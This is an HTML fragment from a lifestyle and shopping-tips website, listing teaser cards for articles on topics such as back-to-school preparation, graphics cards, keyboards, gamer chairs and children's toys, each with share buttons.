			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
